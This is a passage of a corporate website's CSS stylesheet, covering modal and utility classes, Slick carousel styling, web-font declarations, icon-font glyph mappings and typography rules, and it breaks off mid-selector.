.zoneMainContent .mktoForm .search-form__button .modal-footer [type="submit"].mktoField + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .modal-footer [type="submit"].mktoField + input[type="submit"],
.zoneMainContent .mktoForm .search-form__button .modal-footer input[type="submit"] + [type="submit"].mktoField {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn,
.modal-footer .btn-group .search-form__button .btn + input[type="submit"],
.modal-footer .btn-group .search-form__button .zoneMainContent .mktoForm .btn + [type="submit"].mktoField,
.modal-footer .btn-group .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + .btn,
.modal-footer .btn-group .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + [type="submit"].mktoField,
.modal-footer .btn-group .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + input[type="submit"],
.modal-footer .btn-group .search-form__button .zoneMainContent .mktoForm input[type="submit"] + [type="submit"].mktoField,
.modal-footer .btn-group .search-form__button input[type="submit"] + .btn,
.modal-footer .btn-group .search-form__button input[type="submit"] + input[type="submit"],
.modal-footer .btn-group .zoneMainContent .mktoForm .search-form__button .btn + [type="submit"].mktoField,
.modal-footer .btn-group .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + .btn,
.modal-footer .btn-group .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + [type="submit"].mktoField,
.modal-footer .btn-group .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + input[type="submit"],
.modal-footer .btn-group .zoneMainContent .mktoForm .search-form__button input[type="submit"] + [type="submit"].mktoField,
.search-form__button .modal-footer .btn-group .btn + input[type="submit"],
.search-form__button .modal-footer .btn-group .zoneMainContent .mktoForm input[type="submit"] + [type="submit"].mktoField,
.search-form__button .modal-footer .btn-group input[type="submit"] + .btn,
.search-form__button .modal-footer .btn-group input[type="submit"] + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .modal-footer .btn-group .btn + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .modal-footer .btn-group .search-form__button [type="submit"].mktoField + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .modal-footer .btn-group [type="submit"].mktoField + .btn,
.search-form__button .zoneMainContent .mktoForm .modal-footer .btn-group [type="submit"].mktoField + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .modal-footer .btn-group [type="submit"].mktoField + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .modal-footer .btn-group input[type="submit"] + [type="submit"].mktoField,
.zoneMainContent .mktoForm .modal-footer .btn-group .search-form__button input[type="submit"] + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .modal-footer .btn-group .btn + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .modal-footer .btn-group [type="submit"].mktoField + .btn,
.zoneMainContent .mktoForm .search-form__button .modal-footer .btn-group [type="submit"].mktoField + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .modal-footer .btn-group [type="submit"].mktoField + input[type="submit"],
.zoneMainContent .mktoForm .search-form__button .modal-footer .btn-group input[type="submit"] + [type="submit"].mktoField {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
.clearfix:after,
.clearfix:before {
    display: table;
    content: " ";
}
.clearfix:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-lg,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-print,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block,
.visible-sm,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important;
}
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}
.slick-list:focus {
    outline: 0;
}
.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}
.slick-slider .slick-list,
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
}
.slick-track:after,
.slick-track:before {
    content: "";
    display: table;
}
.slick-track:after {
    clear: both;
}
.slick-loading .slick-track {
    visibility: hidden;
}
.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}
[dir="rtl"] .slick-slide {
    float: right;
}
.slick-slide img {
    display: block;
}
.slick-slide.slick-loading img {
    display: none;
}
.slick-slide.dragging img {
    pointer-events: none;
}
.slick-initialized .slick-slide {
    display: block;
}
.slick-loading .slick-slide {
    visibility: hidden;
}
.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}
.slick-loading .slick-list {
    background: url(./ajax-loader.gif) center center no-repeat #fff;
}
@font-face {
    font-family: slick;
    src: url(./fonts/slick.eot);
    src: url(./fonts/slick.eot?#iefix) format("embedded-opentype"), url(./fonts/slick.woff) format("woff"), url(./fonts/slick.ttf) format("truetype"), url(./fonts/slick.svg#slick) format("svg");
    font-weight: 400;
    font-style: normal;
}
.slick-next,
.slick-prev {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0;
    font-size: 0;
    cursor: pointer;
    background: 0 0;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: 0;
}
.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
    outline: 0;
    background: 0 0;
    color: transparent;
}
.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
    opacity: 0.75;
}
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
    opacity: 0.25;
}
.slick-next:before,
.slick-prev:before {
    font-family: slick;
    font-size: 20px;
    line-height: 1;
    color: #fff;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
    left: -25px;
}
[dir="rtl"] .slick-prev {
    left: auto;
    right: -25px;
}
.slick-prev:before {
    content: "←";
}
[dir="rtl"] .slick-prev:before {
    content: "→";
}
.slick-next {
    right: -25px;
}
[dir="rtl"] .slick-next {
    left: -25px;
    right: auto;
}
.slick-next:before {
    content: "→";
}
[dir="rtl"] .slick-next:before {
    content: "←";
}
.slick-dotted.slick-slider {
    margin-bottom: 30px;
}
.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}
.slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button {
    border: 0;
    background: 0 0;
    display: block;
    height: 20px;
    width: 20px;
    outline: 0;
    line-height: 0;
    font-size: 0;
    color: transparent;
    padding: 5px;
    cursor: pointer;
}
.slick-dots li button:focus,
.slick-dots li button:hover {
    outline: 0;
}
.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
    opacity: 0.75;
}
.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "•";
    width: 35px;
    height: 35px;
    font-family: slick;
    font-size: 6px;
    line-height: 20px;
    text-align: center;
    color: #000;
    opacity: 0.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
    color: #000;
    opacity: 0.75;
}
@font-face {
    font-family: "Founders Grotesk Lit";
    src: url(../fonts/FoundersGroteskWeb-Light.eot);
    src: url(../fonts/FoundersGroteskWeb-Light.eot#iefix) format("embedded-opentype"), url(../fonts/FoundersGroteskWeb-Light.woff2) format("woff2"), url(../fonts/FoundersGroteskWeb-Light.woff) format("woff"),
        url(../fonts/FoundersGroteskText-Light.otf) format("opentype");
}
@font-face {
    font-family: "Founders Grotesk Reg";
    src: url(../fonts/FoundersGroteskWeb-Regular.eot);
    src: url(../fonts/FoundersGroteskWeb-Regular.eot#iefix) format("embedded-opentype"), url(../fonts/FoundersGroteskWeb-Regular.woff2) format("woff2"), url(../fonts/FoundersGroteskWeb-Regular.woff) format("woff"),
        url(../fonts/FoundersGroteskText-Regular.otf) format("opentype");
}
@font-face {
    font-family: "Founders Grotesk Med";
    src: url(../fonts/FoundersGroteskWeb-Medium.eot);
    src: url(../fonts/FoundersGroteskWeb-Medium.eot#iefix) format("embedded-opentype"), url(../fonts/FoundersGroteskWeb-Medium.woff2) format("woff2"), url(../fonts/FoundersGroteskWeb-Medium.woff) format("woff"),
        url(../fonts/FoundersGroteskText-Medium.otf) format("opentype");
}
@font-face {
    font-family: "Founders Grotesk Cond Med";
    src: url(../fonts/FoundersGroteskX-Condensed-Regular.eot);
    src: url(../fonts/FoundersGroteskX-CondensedWeb-Medium.eot#iefix) format("embedded-opentype"), url(../fonts/FoundersGroteskX-CondensedWeb-Medium.woff2) format("woff2"),
        url(../fonts/FoundersGroteskX-CondensedWeb-Medium.woff) format("woff"), url(../fonts/FoundersGroteskX-Condensed-Medium.otf) format("opentype");
}
@font-face {
    font-family: "Founders Grotesk Cond Reg";
    src: url(../fonts/FoundersGroteskX-Condensed-Regular.otf);
}
@font-face {
    font-family: "Berlingske Demi Bold";
    src: url(../fonts/BerlingskeSerif-DBd.eot);
    src: url(../fonts/BerlingskeSerif-DBd.eot#iefix) format("embedded-opentype"), url(../fonts/BerlingskeSerif-DBd.woff2) format("woff2"), url(../fonts/BerlingskeSerif-DBd.woff) format("woff"),
        url(../fonts/BerlingskeSerif-DBd.otf) format("opentype");
}
@font-face {
    font-family: "Berlingske Bold";
    src: url(../fonts/BerlingskeSerif-Bd.otf);
    src: url(../fonts/BerlingskeSerif-Bd.eot#iefix) format("embedded-opentype"), url(../fonts/BerlingskeSerif-Bd.woff2) format("woff2"), url(../fonts/BerlingskeSerif-Bd.woff) format("woff"),
        url(../fonts/BerlingskeSerif-Bd.otf) format("opentype");
}
.icon-Transaction_Announcement:before {
    content: "\e923";
}
@font-face {
    font-family: icomoon;
    src: url(../fonts/icomoon.eot?0005);
    src: url(../fonts/icomoon.eot?0005#iefix) format("embedded-opentype"), url(../fonts/icomoon.woff2?0005) format("woff2"), url(../fonts/icomoon.ttf?0005) format("truetype"), url(../fonts/icomoon.woff?0005) format("woff"),
        url(../fonts/icomoon.svg?0005#icomoon) format("svg");
    font-weight: 400;
    font-style: normal;
}
[class*=" icon-"],
[class^="icon-"] {
    font-family: icomoon !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-circle-arrow:before {
    content: "\e981";
}
.icon-Industry-OIL:before {
    content: "\e936";
}
.icon-Industry-WBS:before {
    content: "\e937";
}
.icon-Location:before {
    content: "\e933";
}
.icon-Person:before {
    content: "\e934";
}
.icon-WebPage:before {
    content: "\e935";
}
.icon-Article:before {
    content: "\e91e";
}
.icon-Alert:before {
    content: "\e91f";
}
.icon-Event:before {
    content: "\e920";
}
.icon-Guide:before {
    content: "\e921";
}
.icon-Podcast:before {
    content: "\e922";
}
.icon-Press_Release:before {
    content: "\e923";
}
.icon-Report:before {
    content: "\e924";
}
.icon-Slide_Deck:before {
    content: "\e92f";
}
.icon-Survey:before {
    content: "\e930";
}
.icon-Video:before {
    content: "\e931";
}
.icon-Webcast:before {
    content: "\e932";
}
.icon-ICN-Industry-AER:before {
    content: "\e900";
}
.icon-ICN-Industry-AGR:before {
    content: "\e901";
}
.icon-ICN-Industry-APP:before {
    content: "\e902";
}
.icon-ICN-Industry-AUT:before {
    content: "\e903";
}
.icon-ICN-Industry-CLT:before {
    content: "\e904";
}
.icon-ICN-Industry-CMM:before {
    content: "\e905";
}
.icon-ICN-Industry-CON:before {
    content: "\e906";
}
.icon-ICN-Industry-ECM:before {
    content: "\e997";
}
.icon-ICN-Industry-ENU:before {
    content: "\e907";
}
.icon-ICN-Industry-FBV:before {
    content: "\e908";
}
.icon-ICN-Industry-FIS:before {
    content: "\e909";
}
.icon-ICN-Industry-FOR-2:before {
    content: "\e90a";
}
.icon-ICN-Industry-FOR:before {
    content: "\e90b";
}
.icon-ICN-Industry-GOV:before {
    content: "\e90c";
}
.icon-ICN-Industry-HC:before {
    content: "\e90d";
}
.icon-ICN-Industry-HED:before {
    content: "\e90e";
}
.icon-ICN-Industry-HSP:before {
    content: "\e90f";
}
.icon-ICN-Industry-LFS-2:before {
    content: "\e910";
}
.icon-ICN-Industry-LFS:before {
    content: "\e911";
}
.icon-ICN-Industry-MCP:before {
    content: "\e912";
}
.icon-ICN-Industry-NFP:before {
    content: "\e913";
}
.icon-ICN-Industry-PEQ:before {
    content: "\e914";
}
.icon-ICN-Industry-PRO:before {
    content: "\e915";
}
.icon-ICN-Industry-PVC:before {
    content: "\e916";
}
.icon-ICN-Industry-RES:before {
    content: "\e917";
}
.icon-ICN-Industry-RST:before {
    content: "\e918";
}
.icon-ICN-Industry-RTL:before {
    content: "\e919";
}
.icon-ICN-Industry-TEC:before {
    content: "\e91a";
}
.icon-ICN-Industry-TPL:before {
    content: "\e91b";
}
.icon-ICN-Industry-TRB:before {
    content: "\e91c";
}
.icon-ICN-Industry-VIN:before {
    content: "\e91d";
}
.icon-ICN-Industry-FS_SPFI:before {
    content: "\e957";
}
.icon-ICN-Industry-FS_ASM:before {
    content: "\e958";
}
.icon-ICN-Industry-FS_BANKS:before {
    content: "\e959";
}
.icon-ICN-Industry-FS_BRD:before {
    content: "\e95a";
}
.icon-ICN-Industry-FS_CSLT:before {
    content: "\e95b";
}
.icon-ICN-Industry-CU:before {
    content: "\e95c";
}
.icon-ICN-Industry-FITECH:before {
    content: "\e95d";
}
.icon-ICN-Industry-FS_MTGE:before {
    content: "\e95e";
}
.icon-arrow:before {
    content: "\e925";
}
.icon-close:before {
    content: "\e926";
}
.icon-contact:before {
    content: "\e927";
}
.icon-document:before {
    content: "\e928";
}
.icon-down-arrow:before {
    content: "\e929";
}
.icon-dropdown:before {
    content: "\e92a";
}
.icon-email-footer:before {
    content: "\e92b";
}
.icon-email:before {
    content: "\e92c";
}
.icon-facebook-footer:before {
    content: "\e92d";
}
.icon-fax:before {
    content: "\e92e";
}
.icon-innovation:before {
    content: "\e938";
}
.icon-large_facebook:before {
    content: "\e939";
}
.icon-large_instagram:before {
    content: "\e93a";
}
.icon-large_linkedin:before {
    content: "\e93b";
}
.icon-large_pintrest:before {
    content: "\e93c";
}
.icon-left-arrow:before,
.rsMinW .rsArrowLeft:before,
.slick-slider .slick-prev:before {
    content: "\e93d";
}
.icon-left-pointer:before {
    content: "\e93e";
}
.icon-link:before {
    content: "\e93f";
}
.icon-linkedin-footer:before {
    content: "\e940";
}
.icon-linkedin:before {
    content: "\e941";
}
.icon-MA-Logo:before {
    content: "\e942";
}
.icon-mag:before {
    content: "\e943";
}
.accordion__collapse-panel .panel-button span:before,
.icon-minus-large:before,
.tabs-icon__container .tabs-icon__toggle:before {
    content: "\e944";
}
.icon-minus-map:before {
    content: "\e945";
}
.icon-mobile-nav:before {
    content: "\e946";
}
.icon-moss-pattern:before {
    content: "\e947";
}
.icon-phone:before {
    content: "\e948";
}
.icon-play:before {
    content: "\e949";
}
.accordion__collapse-panel .panel-button.collapsed span:before,
.icon-plus-large:before,
.tabs-icon__container .tabs-icon__panel-tab.collapsed .tabs-icon__toggle:before {
    content: "\e94a";
}
.icon-plus-map:before {
    content: "\e94b";
}
.icon-report:before {
    content: "\e94c";
}
.icon-right-arrow:before,
.rsMinW .rsArrowRight:before,
.slick-slider .slick-next:before {
    content: "\e94d";
}
.icon-right-pointer:before {
    content: "\e94e";
}
.icon-rss-footer:before {
    content: "\e94f";
}
.icon-share:before {
    content: "\e950";
}
.icon-travel:before {
    content: "\e951";
}
.icon-twitter-footer:before {
    content: "\e952";
}
.icon-up-arrow:before {
    content: "\e953";
}
.icon-video:before {
    content: "\e954";
}
.icon-webinar:before {
    content: "\e955";
}
.icon-youtube-footer:before {
    content: "\e956";
}
.icon-managetime:before {
    content: "\e9a3";
}
.icon-maintaincompliance:before {
    content: "\e9a2";
}
.icon-improveoutcomes:before {
    content: "\e9a1";
}
.icon-circle:before {
    content: "";
}
.icon-outcomes:before {
    content: "";
}
.icon-causeeffect:before {
    content: "";
}
.icon-testoutcomes:before {
    content: "";
}
.icon-process:before {
    content: "";
}
.icon-3pao-assessments:before {
    content: "";
}
.icon-penetration-testing:before {
    content: "";
}
.icon-readiness-assessment-reports:before {
    content: "";
}
.icon-readiness-services:before {
    content: "";
}
.icon-assess:before {
    content: "";
}
.icon-controversy:before {
    content: "";
}
.icon-diligence:before {
    content: "";
}
.icon-documentation:before {
    content: "";
}
.icon-strategy:before {
    content: "";
}
.icon-strengtheningworkforce:before {
    content: "";
}
.icon-amt:before {
    content: "";
}
.icon-multiyear:before {
    content: "";
}
.icon-offset:before {
    content: "";
}
.icon-stepguide:before {
    content: "";
}
.icon-handsupport:before {
    content: "\e966";
}
.icon-arrowsup:before {
    content: "";
}
.icon-excellentrun:before {
    content: "";
}
.icon-peoplekey:before {
    content: "";
}
.icon-vat:before {
    content: "\e986";
}
.icon-taxefficient:before {
    content: "\e988";
}
.icon-idealimprovement:before {
    content: "\0987";
}
.icon-assistance:before {
    content: "\e989";
}
.icon-reduce_exposure:before {
    content: "\e982";
}
.icon-wayfair:before {
    content: "\e985";
}
.icon-resource_constraints:before {
    content: "\e983";
}
.icon-sustainable_process:before {
    content: "\e984";
}
.icon-collaboration:before {
    content: "\e97d";
}
.icon-pivot:before {
    content: "\e97f";
}
.icon-viewpoints:before {
    content: "\e980";
}
.icon-capacity:before {
    content: "\e96c";
}
.icon-centraldata:before {
    content: "\e979";
}
.icon-financialreports:before {
    content: "\e97a";
}
.icon-informedplanning:before {
    content: "\e97c";
}
.icon-deals:before,
.icon-transactions:before {
    content: "\e96a";
}
.icon-innovativestrategies:before {
    content: "\e969";
}
.icon-cip:before {
    content: "\e972";
}
.icon-datadrivendecisions:before {
    content: "\e973";
}
.icon-hlbv:before {
    content: "\e974";
}
.icon-powergeneration:before {
    content: "\e975";
}
.icon-ppa:before {
    content: "\e976";
}
.icon-protectassets:before {
    content: "\e977";
}
.icon-restructuring:before {
    content: "\e978";
}
.icon-tax:before,
.icon-taxcompliance:before {
    content: "\e97e";
}
.icon-legal:before {
    content: "\e97b";
}
.icon-industries-fbv-innovation:before {
    content: "\e96b";
}
.icon-industries-fbv-geoexpansion:before {
    content: "\e96a";
}
.icon-capital:before,
.icon-industries-fbv-capital:before {
    content: "\e96e";
}
.icon-industries-fbv-it_systems:before,
.icon-industries-for_it_systems:before {
    content: "\e96f";
}
.icon-industries-for_transition_planning:before {
    content: "\e970";
}
.icon-industries-agr_Innovative_Strat_Dev:before {
    content: "\e971";
}
.icon-careers_benefits1-health:before {
    content: "\e95f";
}
.icon-careers_benefits2-family:before {
    content: "\e960";
}
.icon-careers_benefits3-balance:before {
    content: "\e961";
}
.icon-careers_benefits4-timeoff:before {
    content: "\e962";
}
.icon-careers_benefits5-retirement:before {
    content: "\e963";
}
.icon-careers_westybusiness1-technology:before {
    content: "\e964";
}
.icon-careers_westybusiness2-growth:before {
    content: "\e965";
}
.icon-careers_westybusiness3-support:before {
    content: "\e966";
}
.icon-careers_westybusiness4-socialresp:before {
    content: "\e967";
}
.icon-careers_westybusiness5-balance:before {
    content: "\e968";
}
.icon-ICN-Collaboration:before {
    content: "\e97d";
}
.icon-ICN-Pivot:before {
    content: "\e97f";
}
.icon-ICN-Viewpoints:before {
    content: "\e980";
}
.icon-ICN-Capacity:before {
    content: "\e96c";
}
.icon-ICN-CentralData:before {
    content: "\e979";
}
.icon-ICN-FinancialReports:before {
    content: "\e97a";
}
.icon-ICN-InformedPlanning:before {
    content: "\e97c";
}
.icon-ICN-Innovative_Strategies:before {
    content: "\e969";
}
.icon-ICN-Deals:before {
    content: "\e96d";
}
.icon-ICN-Capital:before {
    content: "\e96e";
}
.icon-ICN-Tax:before {
    content: "\e97e";
}
.icon-ICN-CIP:before {
    content: "\e972";
}
.icon-ICN-DataDrivenDecisions:before {
    content: "\e973";
}
.icon-ICN-HLBV:before {
    content: "\e974";
}
.icon-ICN-PowerGeneration:before {
    content: "\e975";
}
.icon-ICN-PPA:before {
    content: "\e976";
}
.icon-ICN-ProtectAssets:before {
    content: "\e977";
}
.icon-ICN-Restructuing:before {
    content: "\e978";
}
.icon-ICN-Legal:before {
    content: "\e97b";
}
.icon-AGB1-Innovative-Strat-Dev:before {
    content: "\e971";
}
.icon-WEBIcons-FOR_IT_Systems:before {
    content: "\e96f";
}
.icon-WEBIcons-FOR_Transition_Planning:before {
    content: "\e970";
}
.icon-WEBIcons-FBV-GeoExpansion:before {
    content: "\e96a";
}
.icon-WEBIcons-FBV-Innovation:before {
    content: "\e96b";
}
.icon-WEBIcons-Careers_Benefits1-Health:before {
    content: "\e95f";
}
.icon-WEBIcons-Careers_Benefits2-Family:before {
    content: "\e960";
}
.icon-WEBIcons-Careers_Benefits3-Balance:before {
    content: "\e961";
}
.icon-WEBIcons-Careers_Benefits4-TimeOff:before {
    content: "\e962";
}
.icon-WEBIcons-Careers_Benefits5-Retirement:before {
    content: "\e963";
}
.icon-WEBIcons-Careers_WestyBusiness1-Technology:before {
    content: "\e964";
}
.icon-WEBIcons-Careers_WestyBusiness2-Growth:before {
    content: "\e965";
}
.icon-WEBIcons-Careers_WestyBusiness3-Support:before {
    content: "\e966";
}
.icon-WEBIcons-Careers_WestyBusiness4-SocialResp:before {
    content: "\e967";
}
.icon-WEBIcons-Careers_WestyBusiness5-Balance:before {
    content: "\e968";
}
h1 {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    font-size: 90px;
    line-height: 94px;
    letter-spacing: 9px;
}
#mktoForm_2943 h2 span,
.contact-form__header,
.cta-form__header,
.profile-card__name,
.question-form__header,
h2 {
    font-family: "Berlingske Bold", serif;
    font-size: 44px;
    line-height: 1.3636;
}
#mktoForm_2943 h3 span,
.body-container__subheadline,
.tabs-icon__container .tabs-icon__panel-title,
h3 {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 28px;
    line-height: 1.6;
    margin-bottom: 6px;
}
.resource-section .spotlight-insight .spotlight-content .title,
.tile .title,
.tile-inset__headline,
h3.multiline {
    font-family: "Berlingske Demi Bold", serif;
    font-size: 24px;
    line-height: 1.8;
    margin: 0;
}
h4 {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 20px;
    line-height: 1.8;
}
.resource-section .spotlight-insight .spotlight-content .category,
.resource-section .spotlight-insight .spotlight-content .type,
.resource-section-divider .tile-divider .divider-title,
.resource-section-divider .tile-divider .view-all-link,
.tile .category,
.tile .type,
.tile-container.small-row .tile::after,
.tile.video::after,
h5 {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 18px;
    line-height: 1.6;
    color: #535958;
}
.hero--short .hero__headline {
    font-size: 90px;
}
.hero--small .hero__headline {
    font-size: 60px;
    line-height: 1;
}
.menu-label {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    font-size: 16px;
    letter-spacing: 3.8px;
    text-transform: uppercase;
}
.carousel-simple__header,
.rsMinW .rsBullet,
.slick-slider .slick-dots li button:before,
.style-container .font-styles .carousel-title {
    line-height: 1.25;
}
.style-container .font-styles .label,
.style-container .font-styles .name-label {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 18px;
    line-height: 1.27;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.quote__text,
.style-container .font-styles .pull-quote {
    font-family: "Berlingske Bold", serif;
    font-size: 34px;
    line-height: 58px;
}
.body-container__article-tags,
.form label,
.style-container .font-styles .form-label,
.zoneMainContent .mktoForm .mktoRequiredField label.mktoLabel,
.zoneMainContent .mktoForm label,
.zoneMainContent .mktoForm label.mktoLabel,
form label {
    font-family: "Founders Grotesk Med", sans-serif !important;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 2;
}
.nice-select .option,
.style-container .font-styles .form-field-entry {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 14px;
    line-height: 1.27;
}
.casestudy-tile__label,
.event-tile-h__label,
.event-tile-v__label,
.media-tile-h__label,
.media-tile-v__label,
.search-tile-h__label,
.style-container .font-styles .category {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    font-size: 18px;
    letter-spacing: 3px;
    text-transform: uppercase;
}
.style-container .font-styles .side-nav {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    font-size: 20px;
    letter-spacing: 4px;
    text-transform: uppercase;
}
.rollover-button--map-button span,
.rollover-button--skeleton span,
.rollover-button--tag span,
.tab-panel__tab li,
.tabs-icon__container .tabs-icon__tag,
.tag {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 12px;
    letter-spacing: 3px;
    text-transform: uppercase;
}
.breadcrumb {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.body-container__article-date,
.casestudy-tile__date,
.casestudy-tile__pipe,
.event-tile-h__date,
.event-tile-h__pipe,
.event-tile-v__date,
.event-tile-v__pipe,
.search-tile-h__date,
.search-tile-h__pipe {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.body-container__article-subhead {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 20px;
    line-height: 1.7;
}
.style-container .font-styles .large-year {
    font-family: "Berlingske Bold", serif;
    font-size: 90px;
    line-height: 1.2;
}
.style-container .font-styles .small-year {
    font-family: "Berlingske Bold", serif;
    font-size: 48px;
    line-height: 1.2;
}
.style-container .font-styles .large-title {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    font-size: 42px;
    letter-spacing: 3px;
    text-transform: uppercase;
}
.accordion--qna .accordion__collapse-panel .panel-heading,
.accordion--skeleton .accordion__collapse-panel .panel-heading,
.event-tile-v__title,
.industry-tile-v__title,
.media-tile-v__title,
.style-container .font-styles .medium-title {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 18px;
    line-height: 19px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.style-container .font-styles .small-title {
    font-family: "Founders Grotesk Cond Med", sans-serif;
    font-size: 24px;
    line-height: 1.5;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.style-container .font-styles .timeline-body-copy {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 20px;
    line-height: 1.7;
}
.carousel-simple__header,
.rsMinW .rsBullet,
.slick-slider .slick-dots li button:before,
.style-container .font-styles .carousel-title {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.carousel-simple__link {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 16px;
    letter-spacing: 3.3px;
    text-transform: uppercase;
}
.industry-tile__flip-bottomlabel,
.industry-tile__label {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 16px;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}
.cta-tile__link {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 16px;
    letter-spacing: 3px;
}
.locations-tile__directions {
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 16px;
    letter-spacing: 3px;
    text-transform: uppercase;
}
.article-freeform__body,
.carousel-simple__body,
.casestudy-tile__body,
.casestudy-tile__tags,
.collage__body,
.event-tile-h__body,
.event-tile-v__body,
.industry-tile-v__body,
.locations-tile__address,
.media-tile-h__body,
.media-tile-v__body,
.profile-card__cred,
.profile-card__title,
.quote__name,
.resource-section .spotlight-insight .spotlight-content .preview,
.search-tile-h__body,
.tile .preview,
.tile-inset__body,
ol,
p,
td,
ul {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 18px;
    line-height: 1.7;
}
.body-container__article-byline p,
.body-container__article-footer p,
.body-container__disclaimer-mid p,
.body-container__disclaimer-top p,
.carousel__body,
.event-tile-h__credits,
.event-tile-h__credits-label,
.event-tile-h__location,
.event-tile-h__location-label,
.event-tile-v__credits,
.event-tile-v__credits-label,
.event-tile-v__location,
.event-tile-v__location-label,
.facts__source,
.form label.checkbox,
.industry-tile__flip-detail,
.industry-tile__flip-text,
.link-icon__link,
.marker-popup__body,
.zoneMainContent .mktoForm label.checkbox,
form label.checkbox,
small {
    font-family: "Founders Grotesk Reg", sans-serif;
    font-size: 16px;
    line-height: 1.25;
}
.body-container__article-byline p strong,
.body-container__article-footer p strong,
.body-container__disclaimer-mid p strong,
.body-container__disclaimer-top p strong,
